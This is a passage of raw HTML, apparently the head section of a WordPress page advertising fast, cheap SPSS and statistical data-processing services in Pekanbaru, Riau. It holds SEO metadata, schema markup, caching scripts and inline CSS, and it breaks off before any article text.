

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-pekanbaru-riau/
body_size: 26183
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Pekanbaru Riau</title><meta name="description" content="Jasa pengerjaan olah data SPSS cepat murah di Pekanbaru Riau tempat pembuatan SPSS Mathlab AHP Monte Carlo amos lisrel smartPLS Eviews SAS R Software" /><link rel="canonical" href="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-pekanbaru-riau/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Jasa Pengerjaan Olah Data SPSS Cepat Murah di Pekanbaru Riau" /><meta property="og:description" content="Jasa pengerjaan olah data SPSS cepat murah di Pekanbaru Riau tempat pembuatan SPSS Mathlab AHP Monte Carlo amos lisrel smartPLS Eviews SAS R Software" /><meta property="og:url" content="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-pekanbaru-riau/" /><meta property="og:site_name" content="Jasa Analisis Data SPSS Satu Hari Selesai" /><meta property="article:published_time" content="2018-12-26T23:31:11+00:00" /><meta property="article:modified_time" content="2019-09-20T23:08:19+00:00" /><meta property="og:image" content="https://tempatanalisisdata.com/wp-content/uploads/2018/12/header.jpg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Roy Halim" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Roy Halim" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-pekanbaru-riau/","url":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-pekanbaru-riau/","name":"Jasa Pengerjaan Olah Data SPSS Cepat Murah di Pekanbaru Riau","isPartOf":{"@id":"https://tempatanalisisdata.com/#website"},"primaryImageOfPage":{"@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-pekanbaru-riau/#primaryimage"},"image":{"@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-pekanbaru-riau/#primaryimage"},"thumbnailUrl":"https://tempatanalisisdata.com/wp-content/uploads/2018/12/header.jpg","datePublished":"2018-12-26T23:31:11+00:00","dateModified":"2019-09-20T23:08:19+00:00","author":{"@id":"https://tempatanalisisdata.com/#/schema/person/c89581dabbfe48eefa1fa2544e3623d1"},"description":"Jasa pengerjaan olah data SPSS cepat murah di Pekanbaru Riau tempat pembuatan SPSS Mathlab AHP Monte Carlo amos lisrel smartPLS Eviews SAS R Software","breadcrumb":{"@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-pekanbaru-riau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-pekanbaru-riau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-pekanbaru-riau/#primaryimage","url":"https://tempatanalisisdata.com/wp-content/uploads/2018/12/header.jpg","contentUrl":"https://tempatanalisisdata.com/wp-content/uploads/2018/12/header.jpg","width":900,"height":400,"caption":"Jasa Pengerjaan Olah Data SPSS Cepat Murah di Pekanbaru Riau"},{"@type":"BreadcrumbList","@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-pekanbaru-riau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tempatanalisisdata.com/"},{"@type":"ListItem","position":2,"name":"Jasa Pengerjaan Olah Data SPSS Cepat Murah di Pekanbaru Riau"}]},{"@type":"WebSite","@id":"https://tempatanalisisdata.com/#website","url":"https://tempatanalisisdata.com/","name":"Jasa Analisis Data SPSS Satu Hari Selesai","description":"Melayani Dengan Hati","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tempatanalisisdata.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tempatanalisisdata.com/#/schema/person/c89581dabbfe48eefa1fa2544e3623d1","name":"Roy Halim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tempatanalisisdata.com/#/schema/person/image/","url":"https://tempatanalisisdata.com/wp-content/litespeed/avatar/1d2070d42b93cc6d67c283869cabbcaf.jpg?ver=1769890927","contentUrl":"https://tempatanalisisdata.com/wp-content/litespeed/avatar/1d2070d42b93cc6d67c283869cabbcaf.jpg?ver=1769890927","caption":"Roy Halim"},"sameAs":["https://tempatanalisisdata.com"],"url":"https://tempatanalisisdata.com/author/halim/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Jasa Analisis Data SPSS Satu Hari Selesai &raquo; Feed" href="https://tempatanalisisdata.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Jasa Analisis Data SPSS Satu Hari Selesai &raquo; Comments Feed" href="https://tempatanalisisdata.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tempatanalisisdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempatanalisisdata.com%2Fjasa-pengerjaan-olah-data-spss-cepat-murah-di-pekanbaru-riau%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tempatanalisisdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempatanalisisdata.com%2Fjasa-pengerjaan-olah-data-spss-cepat-murah-di-pekanbaru-riau%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.grid-100:after,.grid-container:after,[class*=mobile-grid-]:after,[class*=tablet-grid-]:after{clear:both}@-ms-viewport{width:auto}.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,[class*=mobile-grid-]:after,[class*=mobile-grid-]:before,[class*=tablet-grid-]:after,[class*=tablet-grid-]:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:10px;padding-right:10px}.grid-100,[class*=mobile-grid-],[class*=tablet-grid-]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:10px;padding-right:10px}.grid-parent{padding-left:0;padding-right:0}@media (max-width:767px){.mobile-grid-100{clear:both;width:100%}}@media (min-width:768px) and (max-width:1024px){.tablet-grid-100{clear:both;width:100%}}@media (min-width:1025px){.grid-100{clear:both;width:100%}}a,body,div,h2,html,li,p,span,strong,ul{border:0;margin:0;padding:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,header,main,nav{display:block}ul{list-style:none}a{background-color:transparent}body,button{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h2{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}ul{margin:0 0 1.5em 3em}ul{list-style:disc}strong{font-weight:700}img{height:auto;max-width:100%}button{font-size:100%;margin:0;vertical-align:baseline}button{border:1px solid transparent;background:#55555e;-webkit-appearance:button;padding:10px 20px;color:#fff}button::-moz-focus-inner{border:0;padding:0}a{text-decoration:none}.size-full{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:after,.site-content:after,.site-header:after{content:"";display:table;clear:both}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation li{float:left;position:relative}.nav-aligned-center .main-navigation:not(.toggled) .menu>li{float:none;display:inline-block}.nav-aligned-center .main-navigation:not(.toggled) ul{letter-spacing:-.31em;font-size:1em}.nav-aligned-center .main-navigation:not(.toggled) ul li{letter-spacing:normal}.nav-aligned-center .main-navigation{text-align:center}.site-header{position:relative}.inside-header{padding:20px 40px}.main-title{margin:0;font-size:25px;line-height:1.2em;word-wrap:break-word;font-weight:700;text-transform:none}.site-description{margin:0;line-height:1.5;font-weight:400;text-transform:none;font-size:15px}.header-aligned-center .site-header{text-align:center}.byline,.single .byline{display:inline}.entry-content:not(:first-child){margin-top:2em}.entry-header,.site-content{word-wrap:break-word}.entry-meta{font-size:85%;margin-top:.5em;line-height:1.5}.post{margin:0 0 2em}.one-container:not(.page) .inside-article{padding:0 0 30px}.one-container .site-content{padding:40px}.one-container .site-main>:last-child{margin-bottom:0}.page-header-image-single{line-height:0}.one-container .inside-article>[class*=page-header-]{margin-bottom:2em;margin-top:0}.container.grid-container{width:auto}body{background-color:#efefef;color:#3a3a3a}a{color:#1e73be}body .grid-container{max-width:800px}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#1e73be}body,button{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}body{line-height:1.5}.main-title{font-size:45px}h2{font-weight:300;font-size:30px}@media (max-width:768px){.main-title{font-size:30px}h2{font-size:25px}}.site-header{background-color:#fff;color:#3a3a3a}.site-header a{color:#3a3a3a}.main-title a{color:#222}.site-description{color:#757575}.main-navigation{background-color:#222}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle{color:#fff}.one-container .container{background-color:#fff}.entry-meta{color:#595959}.entry-meta a{color:#595959}button{color:#fff;background-color:#666}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,.2)}.inside-header{padding:40px}@media (max-width:768px){.one-container .site-content{padding:30px}}@media (max-width:768px){.main-navigation .menu-toggle{display:block}.main-navigation ul{display:none}}.menu-toggle{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px}button.menu-toggle{background-color:transparent;width:100%;border:0;text-align:center}.menu-toggle .mobile-menu{padding-left:3px}@media (max-width:768px){.site-header{text-align:center}.content-area{float:none;width:100%;left:0;right:0}.site-main{margin-left:0!important;margin-right:0!important}.entry-meta{font-size:inherit}.entry-meta a{line-height:1.8em}}.menu-toggle:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.menu-toggle:before{content:"\f0c9";font-family:GeneratePress;width:1.28571429em;text-align:center;display:inline-block}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://tempatanalisisdata.com/wp-content/litespeed/ucss/99a7b80d663ced555847fc6a15e44457.css?ver=1ae78" /><script data-optimized="1" type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://tempatanalisisdata.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://tempatanalisisdata.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://tempatanalisisdata.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://tempatanalisisdata.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 